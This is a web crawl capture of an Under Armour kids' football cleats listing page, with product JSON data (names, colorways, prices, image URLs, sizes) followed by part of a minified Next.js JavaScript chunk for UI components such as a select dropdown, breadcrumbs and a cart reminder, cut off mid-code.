Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]},{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Black\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Select Jr., Pink\",\"images\":[{\"assetName\":\"UA Blur Select Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Blur Select Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Blur Select Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]}],\"sizes\":[{\"size\":2},{\"size\":6},{\"size\":5.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006224-101-2\",\"currency\":\"USD\",\"style\":\"6006224\",\"name\":\"UA Spotlight Hammer Jr.\",\"price\":{\"list\":{\"min\":47,\"max\":47},\"sale\":{\"min\":47,\"max\":47}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Kids' Football Cleats\",\"colors\":[{\"color\":\"101\",\"colorway\":\"White / Fresco Blue / Pink Rave\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Spotlight Hammer Jr., White\",\"images\":[{\"assetName\":\"UA Spotlight Hammer Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-101_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Spotlight Hammer Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-101_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Spotlight Hammer Jr.\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / White / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Spotlight Hammer Jr., Black\",\"images\":[{\"assetName\":\"UA Spotlight Hammer Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Spotlight Hammer Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006224-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Spotlight Hammer Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":47,\"max\":47},\"sale\":{\"min\":47,\"max\":47}},\"productPromotions\":[]}],\"sizes\":[{\"size\":2},{\"size\":4}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":2,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Shoes\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Cleats and Spikes\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":3,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":2,\"selected\":true,\"description\":\"#ffffff\"},{\"label\":\"Green\",\"hitCount\":2,\"description\":\"#488032\"},{\"label\":\"Pink\",\"hitCount\":1,\"description\":\"#ffa2a2\"},{\"label\":\"Gray\",\"hitCount\":1,\"description\":\"#7a7a7a\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"10K\",\"hitCount\":1,\"values\":[\"10K\"]},{\"label\":\"11K\",\"hitCount\":1,\"values\":[\"11K\"]},{\"label\":\"12K\",\"hitCount\":1,\"values\":[\"12K\"]},{\"label\":\"13K\",\"hitCount\":1,\"values\":[\"13K\"]},{\"label\":\"1\",\"hitCount\":2,\"values\":[\"1\"]},{\"label\":\"1.5\",\"hitCount\":2,\"values\":[\"1.5\"]},{\"label\":\"2\",\"hitCount\":2,\"selected\":true,\"values\":[\"2\"]},{\"label\":\"2.5\",\"hitCount\":2,\"selected\":true,\"values\":[\"2.5\"]},{\"label\":\"3\",\"hitCount\":2,\"values\":[\"3\"]},{\"label\":\"3.5\",\"hitCount\":2,\"values\":[\"3.5/5\",\"3.5\"]},{\"label\":\"4\",\"hitCount\":2,\"values\":[\"4/5.5\",\"4\"]},{\"label\":\"4.5\",\"hitCount\":2,\"values\":[\"4.5/6\",\"4.5\"]},{\"label\":\"5\",\"hitCount\":1,\"selected\":true,\"values\":[\"3.5/5\",\"5/6.5\",\"5\"]},{\"label\":\"5.5\",\"hitCount\":2,\"values\":[\"4/5.5\",\"5.5/7\",\"5.5\"]},{\"label\":\"6\",\"hitCount\":1,\"values\":[\"4.5/6\",\"6/7.5\",\"6\",\"6X\"]}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Big Kids\",\"hitCount\":2}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$25 - $50\",\"hitCount\":1},{\"label\":\"$$50 - $75\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjI=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-football\",\"name\":\"Football\",\"url\":\"/c/sports/football/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-football-boys\",\"name\":\"Kids\",\"url\":\"/c/kids/sports/football/\",\"hideFromBreadCrumbs\":false},{\"name\":\"White\",\"url\":\"/c/kids/sports/football/white/\"},{\"name\":\"2 + 2.5 + 5\",\"url\":\"/c/kids/sports/football/white/?prefn1=size\u0026prefv1=2%7C2.5%7C5\"},{\"name\":\"Cleats and Spikes\",\"url\":\"/c/kids/sports/football/white-cleats_and_spikes/?prefn1=size\u0026prefv1=2%7C2.5%7C5\"},{\"name\":\"Shoes\",\"url\":\"/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size\u0026prefv1=2%7C2.5%7C5\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La6\"}]}]]\n"])</script><script>self.__next_f.push([1,"a6:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/7862bf5e9b5c1e43.js
body_size: 13733
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,481417,e=>{e.v({"font-bold":"Select-module-scss-module__HwIwSa__font-bold","font-condensed-black":"Select-module-scss-module__HwIwSa__font-condensed-black","font-regular":"Select-module-scss-module__HwIwSa__font-regular","font-semibold":"Select-module-scss-module__HwIwSa__font-semibold",select:"Select-module-scss-module__HwIwSa__select","untouched-label":"Select-module-scss-module__HwIwSa__untouched-label"})},92531,e=>{"use strict";var t=e.i(271645),a=e.i(843476),r=e.i(481417),i=e.i(109217),s=e.i(520920);function n({children:e}){return(0,a.jsx)(a.Fragment,{children:e})}let l=({id:e,name:l,value:o,defaultValue:d,onInput:u,onChange:c,children:m,uncontrolled:p,className:_="",label:g,...f})=>{let h=(0,t.useRef)({}),b=(0,t.useRef)(""),y=(0,t.useRef)(-1),v=(0,t.useRef)({}),x=(0,t.useRef)({}),w=(0,t.useMemo)(()=>{let e=t.default.Children.toArray(m);return e.flatMap(function t(a,r,i){if(!Array.isArray(a)){if(a.type!==n)return null;let{children:e,value:t,disabled:r,...i}=a.props;return Object.assign(i,{label:e?.toString()||"",value:t??e?.toString()??"",disabled:r})}return i!==e?null:a.flatMap(t)}).filter(e=>null!==e)},[m]);(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=document.getElementById(e.oldValue);t?.removeAttribute("data-active");let a=e.target.getAttribute("aria-activedescendant"),r=document.getElementById(a);if(!r)return;r.setAttribute("data-active",String(!0));let i=v.current.getBoundingClientRect(),{top:s,bottom:n,height:l}=r.getBoundingClientRect(),o=getComputedStyle(v.current),d=parseInt(o.getPropertyValue("--select-border"),10),u=.5*parseInt(o.getPropertyValue("--select-base-padding"),10);if(s<i.top)v.current.scrollTop=r.offsetTop+u/2-d;else if(n>i.bottom){let e=i.height-u-2*d;v.current.scrollTop=r.offsetTop-e+l}})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-activedescendant"],attributeOldValue:!0}),()=>e.disconnect()},[]),(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=e.target;if(t.getAttribute("aria-expanded")!==String(!0))return v.current.setAttribute("hidden",String(!0));let a=t.value?`${t.id}-option-${t.value}`:"";t.setAttribute("aria-activedescendant",a),v.current.removeAttribute("hidden")})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-expanded"]}),()=>e.disconnect()},[]);let S=(0,t.useCallback)(e=>w.some(t=>e===t.value),[w]);(0,t.useEffect)(()=>{if(null!=o)return S(o)?void h.current.setAttribute("value",o):h.current.removeAttribute("value")},[e,o,S,w]),(0,t.useEffect)(()=>{let t=x.current,a=v.current,r=new MutationObserver(r=>{r.forEach(r=>{let i=r.target,s=document.getElementById(`${e}-option-${i.value}`);if(i.hasAttribute("value")&&!s)return i.removeAttribute("value");i.childNodes[0].textContent=s?.getAttribute("data-label")??"",Array.from(a.children).forEach(e=>e.setAttribute("aria-selected",String(!1))),s?.setAttribute("aria-selected",String(!0)),i.hasAttribute("value")?t.setAttribute("value",i.getAttribute("value")):t.removeAttribute("value")})});return r.observe(h.current,{attributes:!0,attributeFilter:["value"]}),()=>r.disconnect()},[e]),(0,t.useEffect)(()=>{if(!u&&!c)return;let e=h.current;return u&&e.addEventListener("input",u),c&&e.addEventListener("change",c),()=>{u&&e.removeEventListener("input",u),c&&e.removeEventListener("change",c)}},[u,c]),(0,t.useEffect)(()=>{let e=h.current;function t(t){e.parentElement?.contains(t.target)||e.getAttribute("aria-expanded")===String(!0)&&e.setAttribute("aria-expanded",String(!1))}return document.addEventListener("click",t),()=>document.removeEventListener("click",t)},[]);let j={onMouseOver(e){h.current.setAttribute("aria-activedescendant",e.currentTarget.id)},onClick(e){let t=e.currentTarget;t.getAttribute("aria-disabled")!==String(!0)&&(h.current.value!==t.dataset.value&&(h.current.setAttribute("value",t.dataset.value),h.current.dispatchEvent(new InputEvent("input",{bubbles:!0})),h.current.dispatchEvent(new Event("change",{bubbles:!0}))),h.current.setAttribute("aria-expanded",String(!1)),h.current.focus())}},C=(0,t.useMemo)(()=>null==o?w[0]:S(o)?w.find(e=>e.value===o):{value:void 0,label:""},[o]);return(0,t.useEffect)(()=>{p&&x.current.setAttribute("value",C?.value?.toString()??d?.toString()??"")},[p,C?.value,d]),(0,a.jsxs)("div",{className:`${r.default.select} ${_}`,"data-select":!0,children:[(0,a.jsx)("input",{ref:x,name:l,value:p?void 0:C?.value??d??"",onChange:e=>{e?.target&&e?.target.value!==d&&w.some(t=>t.value===e.target.value)&&(h.current.value=e.target.value,c&&c(e))},type:"text",tabIndex:-1,"aria-hidden":!0,"aria-describedby":`${e}-error`}),(0,a.jsxs)("button",{ref:h,id:e,name:null!=l?`${l}-combobox`:void 0,type:"button",role:"combobox","aria-controls":`${e}-listbox`,"aria-haspopup":"listbox","aria-expanded":!1,value:C?.value??d??"","aria-activedescendant":`${e}-option-${C?.value??w[0]?.value}`,...f,...{onClick(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0);t.setAttribute("aria-expanded",String(!a)),t.focus()},onKeyDown(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0),r=t.getAttribute("aria-activedescendant"),i=document.getElementById(r);if("Enter"===e.key||" "===e.key){if(!a)return void("Enter"===e.key&&(e.preventDefault(),t.form?.requestSubmit()));e.preventDefault(),i?.click()}if("Tab"===e.key){if(!a)return;i?.click()}else if("Escape"===e.key)a&&t.setAttribute("aria-expanded",String(!1));else if("ArrowUp"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.previousElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("ArrowDown"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.nextElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("Home"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("End"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));let r=v.current.children;t.setAttribute("aria-activedescendant",r[r.length-1].id)}else if(/[ -~]/.test(e.key)&&!e.altKey&&!e.metaKey&&!e.ctrlKey){if(!a)return t.setAttribute("aria-expanded",String(!0));clearTimeout(y.current),y.current=window.setTimeout(()=>b.current="",500),e.key.toLowerCase()!==b.current.toLowerCase()&&(b.current+=e.key);let r=Array.from(v.current.children).findIndex(e=>e.id===t.getAttribute("aria-activedescendant"))+1,i=w.map(e=>e.label),s=i.slice(r).concat(i.slice(0,r)).findIndex(e=>RegExp(`^${b.current}`,"i").test(e)),n=s+r,l=n>=i.length?n-i.length:n;if(s<0)return b.current="",void clearTimeout(y.current);t.setAttribute("aria-activedescendant",v.current.children[l].id)}}},children:[(0,a.jsx)("span",{className:C.value?"":r.default["untouched-label"],children:C?.label}),!f.disabled&&(0,a.jsx)(i.default,{size:"SM"})]}),(0,a.jsx)("ul",{ref:v,id:`${e}-listbox`,role:"listbox",hidden:!0,children:w.map(({label:r,value:i,disabled:n,...l})=>(0,t.createElement)("li",{...l,key:`${e}-option-${i}`,id:`${e}-option-${i}`,role:"option","aria-disabled":n,"aria-selected":i===C?.value,"data-label":r,"data-value":i,...j},r,(0,a.jsx)(s.default,{size:"XS"})))}),g&&(0,a.jsx)("fieldset",{"aria-hidden":"true",children:(0,a.jsx)("legend",{children:g})}),(0,a.jsx)("div",{id:`${e}-error`,role:"alert"})]})};e.s(["Option",()=>n,"Select",()=>l])},295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(536393),i=e.i(683764),s=e.i(787534),n=e.i(908803),l=e.i(96830),o=e.i(295463),d=e.i(300321),u=e.i(501882),c=e.i(705457),m=e.i(738818),p=e.i(247570);function _({cacheData:e,pageContent:_,className:g="",hasLcpSlot:f=!1,hasAnimationWrapper:h=!1}){let b=(0,l.ensureArray)(_?.placements).filter(e=>(0,l.ensureArray)((0,n.getListOfItemsInPlacement)(e)).length>0),y=(0,a.useMemo)(()=>0===b.length?[]:b.flatMap(e=>(0,l.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[b]),{user:v}=(0,s.useSession)(),x=(0,i.useLocale)(),{isAnimatedSlot:w}=(0,u.useHasAnimatedSlot)(f);return b?.length?(0,t.jsx)("section",{...e?(0,o.cacheDataToProps)(e):{},className:`${c.default.placement__wrapper} ${g}`,children:b.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,n.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:v}).filter(e=>!!e?.name).map((i,s)=>(0,t.jsx)(p.default,{condition:h&&s>0,as:m.AnimationWrapper,className:c.default["animation-wrapper"],children:(0,t.jsx)(r.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:i},locale:x,index:a,isAnimatedSlot:w(a),pageContentMap:y})},`${e.name}_${s}_${i.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>_])},316276,e=>{e.v({breadcrumbs:"Breadcrumbs-module-scss-module__6trfWq__breadcrumbs",fadeInOpacity:"Breadcrumbs-module-scss-module__6trfWq__fadeInOpacity",fadeInUp:"Breadcrumbs-module-scss-module__6trfWq__fadeInUp"})},958598,e=>{"use strict";var t=e.i(843476),a=e.i(647163),r=e.i(471832),i=e.i(683764),s=e.i(316276),n=e.i(103265),l=e.i(271645),o=e.i(309125),d=e.i(96830),u=e.i(279404),c=e.i(247570);let m=({children:e,href:a,...r})=>(0,t.jsx)(n.LocaleLink,{href:a,...r,children:e});e.s(["default",0,function({id:e,className:n="",trail:p=[],getCurrentCrumbBy:_,lastWithoutLink:g=!1,currentPath:f}){let h=(0,i.useLocale)(),b=(0,r.useFormatMessage)(),y=u.UaConfigPublicImpl.getDomainOrDefaultFromLocale(h),v=p.filter(e=>!e.hideFromBreadCrumbs&&!!e.id),x={"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:v.map(({name:e,url:t},a)=>({"@type":"ListItem",position:a+1,name:e,item:`https://${y}/${h}${(0,o.getUrlWithoutLocale)((0,d.ensureString)(t))}`})),speakable:{"@type":"SpeakableSpecification",cssSelector:["section[class*='HeroMini']","section[class*='LoyaltyOverlay']","[class*='PromoBanner'] [class*='promo-banner-message']","[class*='BrowserHeader_title'] h1","[class*='ProductTile'] section",".module__copyarea"]}};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_breadcrumbList","data-testid":"plp-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(x,null,2)}}),(0,t.jsx)("nav",{id:e,className:`${s.default.breadcrumbs} ${n}`.trim(),"aria-label":b("breadcrumb"),children:(0,t.jsx)("ol",{children:v.map(({name:e,url:r},i)=>{let s,n=i===v.length-1;("url"===_&&(0,a.removeTrailingSlash)(f)===(0,a.removeTrailingSlash)(`/${h}${r}`)||"position"===_&&n)&&(s="page");let o=n&&g,[u,p]=o?[s,void 0]:[void 0,s];return(0,t.jsx)(l.Fragment,{children:(0,t.jsx)("li",{"aria-current":u,children:(0,t.jsx)(c.default,{condition:!o,as:m,href:(0,d.ensureString)(r),"aria-current":p,children:e})})},e)})})})]})}])},592808,e=>{e.v("/_next/static/media/carrot.e5aac1bf.svg")},135036,e=>{e.v({fadeInOpacity:"ProductTileSkeleton-module-scss-module__smRsfq__fadeInOpacity",fadeInUp:"ProductTileSkeleton-module-scss-module__smRsfq__fadeInUp","product-image":"ProductTileSkeleton-module-scss-module__smRsfq__product-image","product-skeleton-image-container":"ProductTileSkeleton-module-scss-module__smRsfq__product-skeleton-image-container","product-tile-badge":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-badge","product-tile-details":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-details","product-tile-price":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-price","product-tile-skeleton":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-skeleton","product-tile-swatches":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-swatches","product-tile-title":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-title"})},913758,e=>{"use strict";var t=e.i(843476),a=e.i(135036),r=e.i(494945);function i({isPLP:e=!1}){return(0,t.jsxs)("div",{"data-testid":"product-tile-container",className:a.default["product-tile-skeleton"],children:[(0,t.jsx)("div",{className:a.default["product-skeleton-image-container"],children:(0,t.jsx)(r.UaSkeleton,{className:a.default["product-image"],variant:"rectangular"})}),(0,t.jsxs)("div",{className:a.default["product-tile-details"],children:[(0,t.jsx)(r.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-swatches"],cornerRadius:2}),e&&(0,t.jsx)(r.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-badge"],cornerRadius:2}),(0,t.jsx)(r.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-title"],cornerRadius:2}),(0,t.jsx)(r.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-price"],cornerRadius:2})]})]})}e.s(["ProductTileSkeleton",()=>i])},779428,e=>{"use strict";var t=e.i(271645),a=e.i(279404);let r={};function i(e){return a.UaConfigPublicImpl.isDevelopment&&!r[e]&&(r[e]={name:e,renderCount:0,lastUpdate:new Date}),(0,t.useEffect)(function(){a.UaConfigPublicImpl.isDevelopment&&(r[e].renderCount+=1,r[e].lastUpdate=new Date)}),r[e]}function s(){return r}e.s(["useDebugComponent",()=>i,"useDebugComponentInfo",()=>s])},577460,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function r(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"UA_Icons_filter-light-interface-small-outlined 1",children:[(0,t.jsx)("path",{id:"Vector",fillRule:"evenodd",clipRule:"evenodd",d:"M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z",fill:"currentColor"}),(0,t.jsx)("path",{id:"Vector_2",fillRule:"evenodd",clipRule:"evenodd",d:"M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z",fill:"currentColor"})]})})}e.s(["FilterIcon",()=>r],577460)},553818,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(92531),i=e.i(898067),s=e.i(647163),n=e.i(471832),l=e.i(188827);function o({className:e="",selectId:o,availableSizes:d,viewPreference:u,allSizes:c=Object.keys(i.SIZE_MAP),defaultMessageKey:m="size-like-mine",labelMessageKey:p="size-like-mine"}){let _=(0,n.useFormatMessage)(),g=(0,l.default)(),f=(0,a.useCallback)(e=>{let t="default"===e.target.value?null:e.target.value,a=(0,s.updateUrlParams)(g.asPath,{viewPreference:t,start:null,page:null});g.replace(a)},[g]);return(0,t.jsxs)("div",{className:`form-field ${e}`.trim(),children:[p&&(0,t.jsx)("label",{htmlFor:o,children:_(p)}),(0,t.jsxs)(r.Select,{id:o,value:u||"default",onChange:f,children:[(0,t.jsx)(r.Option,{value:"default",children:_(m)},"default"),c.map(e=>(0,t.jsx)(r.Option,{value:e,disabled:!d?.includes(e),children:_("athlete-wearing",{size:e})},e))]})]})}e.s(["default",()=>o])},358229,e=>{e.v({callout:"CartReminder-module-scss-module__Qo_94G__callout","cart-reminder":"CartReminder-module-scss-module__Qo_94G__cart-reminder",checkout:"CartReminder-module-scss-module__Qo_94G__checkout",compact:"CartReminder-module-scss-module__Qo_94G__compact",fadeInOpacity:"CartReminder-module-scss-module__Qo_94G__fadeInOpacity",fadeInUp:"CartReminder-module-scss-module__Qo_94G__fadeInUp","image-container":"CartReminder-module-scss-module__Qo_94G__image-container",overlay:"CartReminder-module-scss-module__Qo_94G__overlay",products:"CartReminder-module-scss-module__Qo_94G__products",title:"CartReminder-module-scss-module__Qo_94G__title"})},775748,e=>{"use strict";var t=e.i(843476),a=e.i(439323),r=e.i(358229),i=e.i(103265),s=e.i(299026),n=e.i(102305),l=e.i(529053),o=e.i(471832),d=e.i(96830),u=e.i(550530),c=e.i(271645),m=e.i(683764),p=e.i(94367),_=e.i(886338),g=e.i(494732);function f({variant:e="default"}){let{formatMessage:f,items:h,totals:b,handleViewCheckoutClick:y}=function(){let e=(0,g.useAbTest)("hasAdditionalCartExposure"),{cart:t}=(0,l.useCart)(),a=(0,o.useFormatMessage)(),r=(0,p.useMediaQuery)(_.default.smMobile),i=(0,m.useLocale)(),s=(0,c.useMemo)(()=>r&&!i.startsWith("en")?2:3,[r,i]),n=(0,c.useCallback)(()=>{},[]),{items:f,calloutMessage:h}=(0,c.useMemo)(()=>{let r=(0,d.ensureArray)(e?t?.products:[]),i=Object.values(r.reduce((e,t)=>{if(!t||"object"!=typeof t)return e;let{id:a,colorCode:r,size:i}=t,s=`${a}-${r??"default"}-${i??"default"}`;return 